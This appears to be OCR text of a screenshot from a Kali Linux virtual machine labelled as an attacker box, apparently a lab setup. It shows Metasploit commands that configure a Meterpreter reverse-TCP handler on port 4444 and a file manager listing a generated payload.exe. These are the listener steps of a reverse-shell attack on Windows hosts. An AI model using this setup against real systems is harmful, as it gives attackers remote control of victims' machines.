 Kali Atacante [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Trash
ESD-ISO
File System
notas
Home
Script.bat
payload.exe
code.txt
Converter.ps1
kali@kali: ~
File Actions Edit View Help
https://metasploit.com
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
exploit - Thunar
File Edit View Go Bookmarks Help
media kali ESD-ISO no abrir exploit
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
ESD-ISO
Network
Browse Network
payload.exe
"payload.exe" | 7.0 KiB (7168 bytes) | Windows or EFI program